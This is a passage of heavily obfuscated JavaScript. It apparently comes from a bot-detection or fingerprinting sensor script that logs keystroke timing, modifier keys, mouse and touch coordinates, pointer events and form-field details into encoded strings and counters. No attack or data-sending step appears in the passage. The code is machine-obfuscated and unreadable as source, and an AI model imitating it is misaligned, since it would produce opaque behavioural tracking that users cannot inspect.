AI()[Ct(JA)],'undefined')?AI()[Ct(Rw)](N6,zs,Jn):AI()[Ct(zN)](w,Kl,C4)](Rl,rW()[FD(nn)](wx,cL))[AI()[Ct(zN)](w,Kl,kQ({}))](SN,rW()[FD(nn)].apply(null,[wx,cL]))[AI()[Ct(zN)](w,Kl,Lw)](F5,rW()[FD(nn)].call(null,wx,cL))[AI()[Ct(zN)].apply(null,[w,Kl,In])](bh);if(FI(Rl,EH)){Bf=rW()[FD(Vc)](Up,HS)[AI()[Ct(zN)](w,Kl,Hx)](Bf,FI(typeof rW()[FD(QH)],AL([],[][[]]))?rW()[FD(nn)](wx,cL):rW()[FD(rD)].call(null,wh,gU))[AI()[Ct(zN)](w,Kl,UU)](Pn);var SU=FT(typeof xh[rW()[FD(Sj)](Dj,Zr)],rW()[FD(vA)].apply(null,[VR,LW]))?xh[vQ(typeof rW()[FD(Op)],'undefined')?rW()[FD(rD)].apply(null,[b7,f5]):rW()[FD(Sj)](Dj,Zr)]:xh[AI()[Ct(t7)].call(null,TW,v5,U1)];if(FT(SU,null)&&FI(SU,EH))Bf=rW()[FD(Vc)](Up,HS)[AI()[Ct(zN)](w,Kl,kQ(kQ({})))](Bf,rW()[FD(nn)].apply(null,[wx,cL]))[AI()[Ct(zN)](w,Kl,fx)](SU);}if(FT(typeof xh[AI()[Ct(mh)](KI,Vc,C4)],vQ(typeof rW()[FD(ct)],'undefined')?rW()[FD(rD)](YN,E7):rW()[FD(vA)](VR,LW))&&vQ(xh[AI()[Ct(mh)](KI,Vc,kQ({}))],kQ(kQ(rM))))Bf=rW()[FD(Vc)].apply(null,[Up,HS])[AI()[Ct(zN)](w,Kl,Rw)](Bf,kw()[DQ(Cj)].apply(null,[J6,T9,G5,kQ(kQ(EH))]));Bf=rW()[FD(Vc)].call(null,Up,HS)[AI()[Ct(zN)](w,Kl,DA)](Bf,kw()[DQ(U1)].apply(null,[WX,MT,nn,kQ(kQ(EH))]));US=AL(AL(AL(AL(AL(US,AU),Rl),SN),F5),bh);wT=AL(wT,Bf);}if(vQ(Rl,EH))JT++;else Ix++;AU++;var Ml;return Ml=QT(Ub,[kw()[DQ(QS)].apply(null,[kQ(kQ(DA)),Nh,C4,kQ([])]),SN,AI()[Ct(Pp)].apply(null,[hS,MB,gj]),Dl,vQ(typeof Q0()[K0(En)],AL(FI(typeof rW()[FD(En)],AL([],[][[]]))?rW()[FD(Vc)](Up,HS):rW()[FD(rD)](Ex,Ys),[][[]]))?Q0()[K0(f9)](Yl,OH,JN,px):Q0()[K0(N6)](vH,xX,Vc,Ax),JT]),XA.pop(),Ml;}catch(HH){XA.splice(MS(An,EH),Infinity,Th);}XA.pop();};var Lj=function(dB,r7,g6){XA.push(DU);try{var Bh=XA.length;var VH=kQ([]);var Kj=dB?dB:sP[rW()[FD(mI)].apply(null,[Sj,j9])][kw()[DQ(Pp)](sB,tf,Gh,Vx)];var nX=DA;var Rp=Xf(EH);var GU=Ij[sB];var Vp=kQ(kQ(rM));if(qs(sx,xT)){if(kQ(d5[vQ(typeof rW()[FD(Jp)],'undefined')?rW()[FD(rD)](Z6,cB):rW()[FD(t7)](G7,QR)])){Vp=kQ(kQ(VZ));d5[rW()[FD(t7)](G7,QR)]=kQ(kQ([]));}var KN;return KN=QT(Ub,[kw()[DQ(QS)](N5,GB,C4,VR),nX,Fp()[nf(UU)].call(null,Nx,PR,vH,P4),Rp,AI()[Ct(Pp)](L0,MB,En),Vp]),XA.pop(),KN;}if(PQ(sx,xT)&&Kj&&FI(Kj[kw()[DQ(tx)](Js,t5,wB,ln)],undefined)){Rp=Kj[kw()[DQ(tx)].call(null,Js,t5,wB,rD)];var PX=Kj[kw()[DQ(t7)](kQ(EH),qW,qx,VR)];var vn=Kj[rW()[FD(sN)].apply(null,[Vc,CR])]?EH:DA;var ZH=Kj[F7()[SB(HX)].apply(null,[NX,ED,j2,V6,In])]?EH:DA;var bs=Kj[rW()[FD(RS)].call(null,ss,Bv)]?EH:DA;var B6=Kj[Fp()[nf(vA)].apply(null,[Vc,tj,WX,Gt])]?EH:DA;var DH=AL(AL(AL(FS(vn,Rw),FS(ZH,Lw)),FS(bs,Ij[Nx])),B6);nX=MS(P7(),g6);var YU=PU(null);var K5=hz[kw()[DQ(mh)].call(null,jl,XH,fI,tr)]();if(PX&&Rp){if(FI(PX,DA)&&FI(Rp,DA)&&FI(PX,Rp))Rp=Xf(EH);else Rp=FI(Rp,Ij[Lw])?Rp:PX;}if(vQ(ZH,DA)&&vQ(bs,DA)&&vQ(B6,DA)&&k5(Rp,zN)){if(vQ(r7,Ij[dT])&&qs(Rp,zN)&&C6(Rp,Ij[zN]))Rp=Xf(Nx);else if(qs(Rp,Ij[Op])&&C6(Rp,tr))Rp=Xf(pv);else if(qs(Rp,sN)&&C6(Rp,qT))Rp=Xf(Lw);else Rp=Xf(Nx);}if(FI(YU,UN)){Fx=DA;UN=YU;}else Fx=AL(Fx,EH);var c7=Bl(Rp);if(vQ(c7,DA)){var L6=rW()[FD(Vc)](Up,EQ)[vQ(typeof AI()[Ct(pN)],AL([],[][[]]))?AI()[Ct(Rw)](HN,Aj,gj):AI()[Ct(zN)](x9,Kl,kQ({}))](sx,FI(typeof rW()[FD(RT)],'undefined')?rW()[FD(nn)](wx,s4):rW()[FD(rD)](xN,z6))[FI(typeof AI()[Ct(sX)],AL([],[][[]]))?AI()[Ct(zN)](x9,Kl,kR):AI()[Ct(Rw)].apply(null,[Fh,UH,Vc])](r7,rW()[FD(nn)](wx,s4))[AI()[Ct(zN)](x9,Kl,RT)](nX,rW()[FD(nn)](wx,s4))[AI()[Ct(zN)](x9,Kl,kQ(DA))](Rp,rW()[FD(nn)].call(null,wx,s4))[AI()[Ct(zN)](x9,Kl,Up)](K5,FI(typeof rW()[FD(VQ)],'undefined')?rW()[FD(nn)].apply(null,[wx,s4]):rW()[FD(rD)](K7,Al))[AI()[Ct(zN)](x9,Kl,vr)](DH,rW()[FD(nn)](wx,s4))[AI()[Ct(zN)].apply(null,[x9,Kl,kQ(DA)])](YU);if(FI(typeof Kj[AI()[Ct(mh)](R9,Vc,ct)],rW()[FD(vA)].apply(null,[VR,B8]))&&vQ(Kj[AI()[Ct(mh)](R9,Vc,Cn)],kQ([])))L6=(FI(typeof rW()[FD(zr)],'undefined')?rW()[FD(Vc)].apply(null,[Up,EQ]):rW()[FD(rD)](ks,jh))[FI(typeof AI()[Ct(gx)],'undefined')?AI()[Ct(zN)](x9,Kl,cS):AI()[Ct(Rw)](nl,J5,nj)](L6,kw()[DQ(Sj)](VR,mr,In,jj));L6=rW()[FD(Vc)].apply(null,[Up,EQ])[vQ(typeof AI()[Ct(Rw)],'undefined')?AI()[Ct(Rw)](rl,rp,LB):AI()[Ct(zN)](x9,Kl,Cn)](L6,kw()[DQ(U1)].call(null,Js,Ff,nn,jS));TB=AL(TB,L6);DX=AL(AL(AL(AL(AL(AL(DX,sx),r7),nX),Rp),DH),YU);}else GU=DA;}if(GU&&Kj&&Kj[kw()[DQ(tx)](JA,t5,wB,jS)]){sx++;}var Lh;return Lh=QT(Ub,[kw()[DQ(QS)](Jp,GB,C4,Up),nX,FI(typeof Fp()[nf(ED)],'undefined')?Fp()[nf(UU)].apply(null,[Nx,PR,C4,P4]):Fp()[nf(EH)].call(null,NH,Xs,OT,nS),Rp,AI()[Ct(Pp)](L0,MB,AB),Vp]),XA.pop(),Lh;}catch(mN){XA.splice(MS(Bh,EH),Infinity,DU);}XA.pop();};var lU=function(Kh,rX,tB,dN,FH){XA.push(tl);try{var jn=XA.length;var jB=kQ({});var wU=kQ(kQ(rM));var Fl=DA;var BH=vQ(typeof rW()[FD(cT)],AL('',[][[]]))?rW()[FD(rD)].call(null,Yx,Wh):rW()[FD(Lw)](M9,F2);var hp=tB;var xU=dN;if(vQ(rX,EH)&&PQ(FN,PB)||FI(rX,EH)&&PQ(TU,sf)){var kl=Kh?Kh:sP[rW()[FD(mI)](Sj,m1)][kw()[DQ(Pp)].apply(null,[kQ(kQ(EH)),F4,Gh,n6])];var gs=Xf(EH),QX=Xf(EH);if(kl&&kl[vQ(typeof kw()[DQ(jN)],AL([],[][[]]))?kw()[DQ(pv)].call(null,C4,pH,sS,Cn):kw()[DQ(pf)](VQ,SL,st,kQ(kQ(EH)))]&&kl[FI(typeof AI()[Ct(X0)],AL([],[][[]]))?AI()[Ct(pf)](VW,VI,Nx):AI()[Ct(Rw)].call(null,ls,Zj,kQ(DA))]){gs=sP[vQ(typeof AI()[Ct(RS)],'undefined')?AI()[Ct(Rw)](bj,Uv,HX):AI()[Ct(X0)].call(null,Pm,mS,mI)][vQ(typeof AI()[Ct(N5)],AL([],[][[]]))?AI()[Ct(Rw)](BT,Gn,Gl):AI()[Ct(Gl)](CS,HT,kQ(kQ(DA)))](kl[kw()[DQ(pf)].apply(null,[kQ({}),SL,st,kQ(kQ({}))])]);QX=sP[vQ(typeof AI()[Ct(Ks)],'undefined')?AI()[Ct(Rw)](X6,sS,Ks):AI()[Ct(X0)].call(null,Pm,mS,Nx)][AI()[Ct(Gl)](CS,HT,fx)](kl[AI()[Ct(pf)](VW,VI,Js)]);}else if(kl&&kl[AI()[Ct(Cj)].call(null,cQ,zl,QH)]&&kl[AI()[Ct(tx)].call(null,Jl,LH,Js)]){gs=sP[AI()[Ct(X0)](Pm,mS,RT)][AI()[Ct(Gl)].apply(null,[CS,HT,Uj])](kl[AI()[Ct(Cj)](cQ,zl,kQ(kQ(DA)))]);QX=sP[AI()[Ct(X0)](Pm,mS,VR)][AI()[Ct(Gl)].apply(null,[CS,HT,N6])](kl[AI()[Ct(tx)](Jl,LH,UX)]);}else if(kl&&kl[kw()[DQ(sN)].call(null,z9,E7,RT,ct)]&&vQ(M6(kl[vQ(typeof kw()[DQ(sB)],'undefined')?kw()[DQ(pv)].apply(null,[NX,bB,qT,nn]):kw()[DQ(sN)](kQ({}),E7,RT,EH)]),rW()[FD(N6)](sN,cX))){if(k5(kl[kw()[DQ(sN)](kQ(kQ([])),E7,RT,jS)][rW()[FD(DA)](C9,YW)],hz[kw()[DQ(mh)].call(null,vr,c6,fI,J6)]())){var FU=kl[kw()[DQ(sN)](OT,E7,RT,JA)][DA];if(FU&&FU[kw()[DQ(pf)](N5,SL,st,bU)]&&FU[AI()[Ct(pf)](VW,VI,vH)]){gs=sP[FI(typeof AI()[Ct(VR)],AL([],[][[]]))?AI()[Ct(X0)](Pm,mS,rc):AI()[Ct(Rw)](WU,gL,jj)][AI()[Ct(Gl)](CS,HT,kQ(kQ(EH)))](FU[vQ(typeof kw()[DQ(nN)],'undefined')?kw()[DQ(pv)](vH,U7,Ah,j2):kw()[DQ(pf)](kQ(kQ([])),SL,st,kQ(kQ(EH)))]);QX=sP[AI()[Ct(X0)](Pm,mS,Ks)][AI()[Ct(Gl)](CS,HT,xR)](FU[AI()[Ct(pf)](VW,VI,VR)]);}else if(FU&&FU[AI()[Ct(Cj)](cQ,zl,tt)]&&FU[AI()[Ct(tx)](Jl,LH,kQ(kQ({})))]){gs=sP[AI()[Ct(X0)](Pm,mS,En)][AI()[Ct(Gl)](CS,HT,kQ(kQ([])))](FU[FI(typeof AI()[Ct(gx)],AL('',[][[]]))?AI()[Ct(Cj)].call(null,cQ,zl,z9):AI()[Ct(Rw)].apply(null,[xX,UB,X0])]);QX=sP[AI()[Ct(X0)](Pm,mS,st)][AI()[Ct(Gl)](CS,HT,Vl)](FU[AI()[Ct(tx)](Jl,LH,N5)]);}BH=AI()[Ct(ED)](U9,UU,gx);}else{wU=kQ(kQ([]));}}if(kQ(wU)){Fl=MS(P7(),FH);var Ul=rW()[FD(Vc)](Up,q7)[AI()[Ct(zN)](QQ,Kl,VI)](XT,rW()[FD(nn)].call(null,wx,pA))[AI()[Ct(zN)](QQ,Kl,pv)](rX,rW()[FD(nn)](wx,pA))[AI()[Ct(zN)](QQ,Kl,In)](Fl,rW()[FD(nn)](wx,pA))[AI()[Ct(zN)].apply(null,[QQ,Kl,Cn])](gs,rW()[FD(nn)](wx,pA))[AI()[Ct(zN)](QQ,Kl,Cn)](QX,vQ(typeof rW()[FD(cT)],'undefined')?rW()[FD(rD)].call(null,tx,Qp):rW()[FD(nn)].apply(null,[wx,pA]))[AI()[Ct(zN)](QQ,Kl,cS)](BH);if(FT(typeof kl[vQ(typeof AI()[Ct(tv)],'undefined')?AI()[Ct(Rw)].apply(null,[K6,Qj,xR]):AI()[Ct(mh)](Bc,Vc,rc)],rW()[FD(vA)](VR,zR))&&vQ(kl[AI()[Ct(mh)](Bc,Vc,Jn)],kQ(VZ)))Ul=rW()[FD(Vc)].apply(null,[Up,q7])[AI()[Ct(zN)](QQ,Kl,WX)](Ul,kw()[DQ(Sj)].call(null,xR,f6,In,tt));CN=(FI(typeof rW()[FD(Up)],AL('',[][[]]))?rW()[FD(Vc)](Up,q7):rW()[FD(rD)](Dj,Bp))[AI()[Ct(zN)].apply(null,[QQ,Kl,kQ([])])](AL(CN,Ul),kw()[DQ(U1)](pN,hl,nn,N5));fH=AL(AL(AL(AL(AL(fH,XT),rX),Fl),gs),QX);if(vQ(rX,EH))FN++;else TU++;XT++;hp=Ij[Lw];xU=DA;}}var fX;return fX=QT(Ub,[kw()[DQ(QS)].call(null,QH,j5,C4,ln),Fl,rW()[FD(ls)](pS,SQ),hp,kw()[DQ(RS)].call(null,AB,Vr,Ox,UU),xU,kw()[DQ(ls)](Uj,EX,P0,LB),wU]),XA.pop(),fX;}catch(EU){XA.splice(MS(jn,EH),Infinity,tl);}XA.pop();};var dn=function(jT,rH,Rn){XA.push(nv);try{var O7=XA.length;var Bs=kQ(VZ);var gB=DA;var Sf=kQ([]);if(vQ(rH,EH)&&PQ(cj,LX)||FI(rH,EH)&&PQ(Pr,M7)){var Yr=jT?jT:sP[rW()[FD(mI)].apply(null,[Sj,NW])][FI(typeof kw()[DQ(dT)],AL('',[][[]]))?kw()[DQ(Pp)](OT,LA,Gh,kQ(kQ(DA))):kw()[DQ(pv)](AB,xX,rT,kQ(kQ(EH)))];if(Yr&&FI(Yr[rW()[FD(l0)](Vn,fL)],kw()[DQ(l0)].call(null,En,pD,Xx,N5))){Sf=kQ(kQ(VZ));var Hj=Xf(EH);var JU=Xf(EH);if(Yr&&Yr[kw()[DQ(pf)].call(null,Jn,Zt,st,LS)]&&Yr[AI()[Ct(pf)].call(null,wI,VI,Z4)]){Hj=sP[AI()[Ct(X0)](rK,mS,LB)][vQ(typeof AI()[Ct(Z4)],AL('',[][[]]))?AI()[Ct(Rw)].call(null,gp,VQ,NX):AI()[Ct(Gl)](w9,HT,vr)](Yr[vQ(typeof kw()[DQ(t7)],AL('',[][[]]))?kw()[DQ(pv)](vA,tX,Gp,rD):kw()[DQ(pf)](kQ(kQ([])),Zt,st,rc)]);JU=sP[AI()[Ct(X0)].call(null,rK,mS,b4)][AI()[Ct(Gl)].call(null,w9,HT,gj)](Yr[FI(typeof AI()[Ct(VI)],AL('',[][[]]))?AI()[Ct(pf)].call(null,wI,VI,Op):AI()[Ct(Rw)](gH,Bp,NX)]);}else if(Yr&&Yr[AI()[Ct(Cj)](zW,zl,Op)]&&Yr[AI()[Ct(tx)](E8,LH,Hl)]){Hj=sP[vQ(typeof AI()[Ct(N2)],'undefined')?AI()[Ct(Rw)](bS,xR,Kx):AI()[Ct(X0)](rK,mS,tt)][AI()[Ct(Gl)](w9,HT,kQ(kQ({})))](Yr[vQ(typeof AI()[Ct(kA)],'undefined')?AI()[Ct(Rw)].call(null,hN,T7,cS):AI()[Ct(Cj)](zW,zl,nj)]);JU=sP[AI()[Ct(X0)].apply(null,[rK,mS,nN])][AI()[Ct(Gl)].apply(null,[w9,HT,ED])](Yr[vQ(typeof AI()[Ct(Vl)],AL('',[][[]]))?AI()[Ct(Rw)](KB,UX,kQ(DA)):AI()[Ct(tx)].call(null,E8,LH,Jn)]);}gB=MS(P7(),Rn);var I5=rW()[FD(Vc)](Up,Tf)[AI()[Ct(zN)](g4,Kl,N2)](vh,rW()[FD(nn)](wx,vt))[AI()[Ct(zN)](g4,Kl,Uj)](rH,rW()[FD(nn)](wx,vt))[vQ(typeof AI()[Ct(Op)],AL('',[][[]]))?AI()[Ct(Rw)](Y6,fI,fx):AI()[Ct(zN)](g4,Kl,kQ([]))](gB,rW()[FD(nn)].apply(null,[wx,vt]))[AI()[Ct(zN)](g4,Kl,gj)](Hj,rW()[FD(nn)](wx,vt))[AI()[Ct(zN)].apply(null,[g4,Kl,D4])](JU);if(FI(typeof Yr[AI()[Ct(mh)](K4,Vc,JA)],rW()[FD(vA)](VR,DD))&&vQ(Yr[AI()[Ct(mh)](K4,Vc,kQ([]))],kQ([])))I5=(FI(typeof rW()[FD(z9)],AL('',[][[]]))?rW()[FD(Vc)](Up,Tf):rW()[FD(rD)](HN,wN))[AI()[Ct(zN)].call(null,g4,Kl,kQ({}))](I5,FI(typeof kw()[DQ(jS)],AL('',[][[]]))?kw()[DQ(Sj)](JA,Us,In,vj):kw()[DQ(pv)].apply(null,[Ks,b4,UX,RT]));MU=AL(AL(AL(AL(AL(MU,vh),rH),gB),Hj),JU);V5=rW()[FD(Vc)](Up,Tf)[AI()[Ct(zN)].apply(null,[g4,Kl,K6])](AL(V5,I5),kw()[DQ(U1)].call(null,dT,sI,nn,P0));if(vQ(rH,EH))cj++;else Pr++;}}if(vQ(rH,EH))cj++;else Pr++;vh++;var IX;return IX=QT(Ub,[kw()[DQ(QS)](gj,nh,C4,n6),gB,FI(typeof AI()[Ct(bf)],AL('',[][[]]))?AI()[Ct(Sj)](T1,lS,f9):AI()[Ct(Rw)](Hx,GT,kQ(kQ({}))),Sf]),XA.pop(),IX;}catch(O5){XA.splice(MS(O7,EH),Infinity,nv);}XA.pop();};var Tj=function(Rx,YzJ,Hg){XA.push(Zl);try{var gdJ=XA.length;var JVJ=kQ(VZ);var TbJ=Ij[Lw];var UbJ=kQ(VZ);if(qs(FX,AS)){if(kQ(d5[rW()[FD(t7)].call(null,G7,XzJ)])){UbJ=kQ(rM);d5[rW()[FD(t7)](G7,XzJ)]=kQ(rM);}var wg;return wg=QT(Ub,[kw()[DQ(QS)](kQ(kQ([])),pFJ,C4,N2),TbJ,AI()[Ct(Pp)].call(null,m3J,MB,Ks),UbJ]),XA.pop(),wg;}var OzJ=Rx?Rx:sP[rW()[FD(mI)](Sj,Mq)][kw()[DQ(Pp)](SI,V3J,Gh,pv)];var H3J=OzJ[rW()[FD(mh)](WX,zj)];if(Tv(H3J,null))H3J=OzJ[tn()[Ms(U1)](C4,Vc,dT,gT)];var vkJ=hB(H3J[Q0()[K0(jS)](Uj,DA,Lw,gT)]);var WzJ=FI(IMJ[rW()[FD(GN)](vj,Cp)](Rx&&Rx[Q0()[K0(jS)](vH,DA,Lw,gT)]),Xf(EH));if(kQ(vkJ)&&kQ(WzJ)){var xr;return xr=QT(Ub,[kw()[DQ(QS)].apply(null,[kQ(DA),pFJ,C4,kQ(kQ([]))]),TbJ,AI()[Ct(Pp)].call(null,m3J,MB,UX),UbJ]),XA.pop(),xr;}var GPJ=PU(H3J);var HPJ=rW()[FD(Vc)](Up,P9);var fzJ=rW()[FD(Vc)](Up,P9);var IOJ=vQ(typeof rW()[FD(fN)],AL([],[][[]]))?rW()[FD(rD)].call(null,fq,Gn):rW()[FD(Vc)](Up,P9);var AZJ=rW()[FD(Vc)].apply(null,[Up,P9]);if(vQ(YzJ,Ij[C4])){HPJ=OzJ[AI()[Ct(sN)].call(null,Tr,pFJ,ln)];fzJ=OzJ[AI()[Ct(RS)].apply(null,[HVJ,VdJ,zr])];IOJ=OzJ[FI(typeof AI()[Ct(Hl)],'undefined')?AI()[Ct(ls)].apply(null,[zCJ,UVJ,NX]):AI()[Ct(Rw)](LZJ,GH,j2)];AZJ=OzJ[rW()[FD(Dj)].call(null,zH,RzJ)];}TbJ=MS(P7(),Hg);var FMJ=rW()[FD(Vc)].apply(null,[Up,P9])[AI()[Ct(zN)](HFJ,Kl,EH)](FX,rW()[FD(nn)](wx,NEJ))[vQ(typeof AI()[Ct(OT)],'undefined')?AI()[Ct(Rw)].call(null,ZB,Fj,fx):AI()[Ct(zN)](HFJ,Kl,kQ(kQ(EH)))](YzJ,rW()[FD(nn)].apply(null,[wx,NEJ]))[AI()[Ct(zN)].apply(null,[HFJ,Kl,kQ(EH)])](HPJ,rW()[FD(nn)](wx,NEJ))[AI()[Ct(zN)](HFJ,Kl,Uj)](fzJ,FI(typeof rW()[FD(Z4)],AL('',[][[]]))?rW()[FD(nn)](wx,NEJ):rW()[FD(rD)].call(null,OdJ,lEJ))[AI()[Ct(zN)].call(null,HFJ,Kl,OT)](IOJ,rW()[FD(nn)](wx,NEJ))[AI()[Ct(zN)].call(null,HFJ,Kl,Z4)](AZJ,rW()[FD(nn)].apply(null,[wx,NEJ]))[AI()[Ct(zN)].call(null,HFJ,Kl,cS)](TbJ,rW()[FD(nn)](wx,NEJ))[AI()[Ct(zN)](HFJ,Kl,kQ(EH))](GPJ);tT=(vQ(typeof rW()[FD(t7)],AL([],[][[]]))?rW()[FD(rD)](k9,vOJ):rW()[FD(Vc)](Up,P9))[AI()[Ct(zN)](HFJ,Kl,Js)](AL(tT,FMJ),kw()[DQ(U1)](xR,k9,nn,kQ(kQ(EH))));FX++;var nzJ;return nzJ=QT(Ub,[vQ(typeof kw()[DQ(b6)],AL([],[][[]]))?kw()[DQ(pv)](vr,U1,Ks,AB):kw()[DQ(QS)](ct,pFJ,C4,ED),TbJ,AI()[Ct(Pp)].call(null,m3J,MB,cS),UbJ]),XA.pop(),nzJ;}catch(rzJ){XA.splice(MS(gdJ,EH),Infinity,Zl);}XA.pop();};var xEJ=function(XbJ,Hq){XA.push(KCJ);try{var WCJ=XA.length;var nVJ=kQ(kQ(rM));var gFJ=DA;var LVJ=kQ({});if(qs(sP[tn()[Ms(DA)].apply(null,[cT,Vc,Tl,JdJ])][Q0()[K0(J6)](VI,nn,Lw,sOJ)](Jx)[rW()[FD(DA)](C9,XI)],hx)){var kdJ;return kdJ=QT(Ub,[kw()[DQ(QS)].apply(null,[Jp,PPJ,C4,RW]),gFJ,AI()[Ct(Pp)](Z0,MB,DA),LVJ]),XA.pop(),kdJ;}var mq=XbJ?XbJ:sP[rW()[FD(mI)].apply(null,[Sj,t4])][vQ(typeof kw()[DQ(Dj)],AL('',[][[]]))?kw()[DQ(pv)].call(null,cS,HGJ,DMJ,P0):kw()[DQ(Pp)].apply(null,[kQ(kQ(EH)),C2,Gh,kQ({})])];var TzJ=mq[rW()[FD(mh)](WX,RU)];if(Tv(TzJ,null))TzJ=mq[tn()[Ms(U1)].call(null,n6,Vc,dT,mr)];if(TzJ[vQ(typeof tn()[Ms(N6)],AL(rW()[FD(Vc)](Up,bVJ),[][[]]))?tn()[Ms(X0)].call(null,Uj,rT,DMJ,Kp):tn()[Ms(UU)](HX,ED,ct,mr)]&&FI(TzJ[tn()[Ms(UU)](rc,ED,ct,mr)][vQ(typeof AI()[Ct(Jp)],AL('',[][[]]))?AI()[Ct(Rw)].call(null,Kx,hX,v5):AI()[Ct(l0)].apply(null,[LQ,Os,kQ([])])](),AI()[Ct(GN)].call(null,Yc,fx,kQ(EH)))){var LPJ;return LPJ=QT(Ub,[kw()[DQ(QS)](Hl,PPJ,C4,fN),gFJ,AI()[Ct(Pp)](Z0,MB,LB),LVJ]),XA.pop(),LPJ;}var NdJ=CB(TzJ);var Y3J=NdJ[AI()[Ct(Dj)](sg,Cr,kQ(kQ([])))];var xMJ=NdJ[AI()[Ct(w5)](VPJ,wB,Lw)];var tg=PU(TzJ);var rZJ=DA;var JzJ=hz[kw()[DQ(mh)].call(null,st,Yj,fI,Kx)]();var RCJ=DA;var Bg=DA;if(FI(xMJ,Nx)&&FI(xMJ,SI)){rZJ=vQ(TzJ[AI()[Ct(Z4)](mCJ,SR,kQ(EH))],undefined)?DA:TzJ[AI()[Ct(Z4)](mCJ,SR,D4)][rW()[FD(DA)].call(null,C9,XI)];JzJ=rCJ(TzJ[vQ(typeof AI()[Ct(sN)],AL('',[][[]]))?AI()[Ct(Rw)](Xl,rmJ,dT):AI()[Ct(Z4)](mCJ,SR,dT)]);RCJ=wCJ(TzJ[AI()[Ct(Z4)](mCJ,SR,Uj)]);Bg=w0(TzJ[AI()[Ct(Z4)](mCJ,SR,jS)]);}if(xMJ){if(kQ(T3J[xMJ])){T3J[xMJ]=Y3J;}else if(FI(T3J[xMJ],Y3J)){xMJ=p5[kw()[DQ(VQ)](nj,TD,pj,kQ([]))];}}gFJ=MS(P7(),Hq);if(TzJ[AI()[Ct(Z4)](mCJ,SR,z9)]&&TzJ[vQ(typeof AI()[Ct(tr)],AL('',[][[]]))?AI()[Ct(Rw)](KMJ,kzJ,Js):AI()[Ct(Z4)](mCJ,SR,Nx)][rW()[FD(DA)](C9,XI)]){Jx[Y3J]=QT(Ub,[AI()[Ct(Vn)].call(null,dr,m6,bU),tg,rW()[FD(w5)](kq,pt),Y3J,rW()[FD(Vn)](Z4,Tt),rZJ,rW()[FD(Mp)].apply(null,[H7,rR]),JzJ,AI()[Ct(Mp)](CL,kh,kQ(kQ({}))),RCJ,Fp()[nf(kA)](X0,Xl,zr,A0),Bg,kw()[DQ(QS)].call(null,bU,PPJ,C4,kQ(kQ([]))),gFJ,kw()[DQ(GN)].apply(null,[vj,Ex,JkJ,kQ(DA)]),xMJ]);}else{delete Jx[Y3J];}var BFJ;return BFJ=QT(Ub,[vQ(typeof kw()[DQ(VI)],AL('',[][[]]))?kw()[DQ(pv)](Nx,bn,kA,Vc):kw()[DQ(QS)](Gl,PPJ,C4,kQ(kQ(EH))),gFJ,AI()[Ct(Pp)].apply(null,[Z0,MB,jN]),LVJ]),XA.pop(),BFJ;}catch(czJ){XA.splice(MS(WCJ,EH),Infinity,KCJ);}XA.pop();};var UzJ=function(){return [DX,US,fH,MU];};var BCJ=function(){return [sx,AU,XT,vh];};var RZJ=function(){XA.push(Vg);var OkJ=sP[tn()[Ms(DA)].call(null,VQ,Vc,Tl,Fq)][kw()[DQ(vr)].call(null,vj,lb,CH,pN)](Jx)[rW()[FD(KzJ)].apply(null,[RGJ,Q8])](function(hGJ,DVJ){return ON.apply(this,[qC,arguments]);},rW()[FD(Vc)](Up,EW));var BzJ;return XA.pop(),BzJ=[TB,wT,CN,V5,tT,OkJ],BzJ;};var Bl=function(CdJ){XA.push(N5);var jJJ=sP[kw()[DQ(ED)](DA,XZJ,NX,zN)][AI()[Ct(KzJ)](bx,Nr,vH)];if(Tv(sP[kw()[DQ(ED)](LB,XZJ,NX,Op)][AI()[Ct(KzJ)](bx,Nr,kQ(EH))],null)){var v3J;return XA.pop(),v3J=DA,v3J;}var PmJ=jJJ[kw()[DQ(Dj)].call(null,Vl,lmJ,Zl,kQ(DA))](Q0()[K0(jS)].apply(null,[ED,DA,Lw,VGJ]));var dJJ=Tv(PmJ,null)?Xf(EH):CFJ(PmJ);if(vQ(dJJ,EH)&&k5(Fx,hz[vQ(typeof kw()[DQ(st)],AL('',[][[]]))?kw()[DQ(pv)](kQ(kQ(DA)),lVJ,jN,Js):kw()[DQ(w5)].apply(null,[kR,Ux,kA,xR])]())&&vQ(CdJ,Xf(Nx))){var UdJ;return XA.pop(),UdJ=EH,UdJ;}else{var xVJ;return XA.pop(),xVJ=DA,xVJ;}XA.pop();};var PkJ=function(cPJ){var KEJ=kQ(VZ);var kOJ=Jj;XA.push(Jp);var bOJ=qh;var tmJ=DA;var CmJ=Ij[sB];var KbJ=LbJ(wP,[]);var TEJ=kQ({});var cVJ=Vs(Fn);if(cPJ||cVJ){var ZCJ;return ZCJ=QT(Ub,[FI(typeof Q0()[K0(pv)],'undefined')?Q0()[K0(J6)].call(null,Js,nn,Lw,YOJ):Q0()[K0(f9)].apply(null,[Hx,NOJ,Z8,ROJ]),El(),rW()[FD(j2)](gj,AOJ),cVJ||KbJ,AI()[Ct(N7)](L3J,Cj,XB),KEJ,Q0()[K0(dT)](Vx,tv,UU,zU),TEJ]),XA.pop(),ZCJ;}if(LbJ(zZ,[])){var ZZJ=sP[rW()[FD(mI)](Sj,E5)][kw()[DQ(nj)](vr,Y8,OCJ,Vl)][Q0()[K0(HX)].call(null,z9,VI,ED,Kl)](AL(hCJ,Aq));var QPJ=sP[rW()[FD(mI)].call(null,Sj,E5)][kw()[DQ(nj)](tt,Y8,OCJ,pN)][vQ(typeof Q0()[K0(HX)],AL([],[][[]]))?Q0()[K0(f9)](f9,RW,Fq,pH):Q0()[K0(HX)].apply(null,[U1,VI,ED,Kl])](AL(hCJ,KOJ));var rdJ=sP[rW()[FD(mI)](Sj,E5)][kw()[DQ(nj)].apply(null,[kQ([]),Y8,OCJ,J6])][FI(typeof Q0()[K0(ED)],'undefined')?Q0()[K0(HX)].call(null,vA,VI,ED,Kl):Q0()[K0(f9)].call(null,XB,AzJ,Z3J,gVJ)](AL(hCJ,jmJ));if(kQ(ZZJ)&&kQ(QPJ)&&kQ(rdJ)){TEJ=kQ(rM);var qr;return qr=QT(Ub,[Q0()[K0(J6)](AB,nn,Lw,YOJ),[kOJ,bOJ],rW()[FD(j2)](gj,AOJ),KbJ,AI()[Ct(N7)].call(null,L3J,Cj,zr),KEJ,Q0()[K0(dT)](b6,tv,UU,zU),TEJ]),XA.pop(),qr;}else{if(ZZJ&&FI(ZZJ[FI(typeof rW()[FD(En)],'undefined')?rW()[FD(GN)].apply(null,[vj,gh]):rW()[FD(rD)](RB,OOJ)](kw()[DQ(LS)](N5,bmJ,bx,f9)),Xf(EH))&&kQ(sP[Fp()[nf(SI)].call(null,jS,NH,zr,HT)](sP[FI(typeof 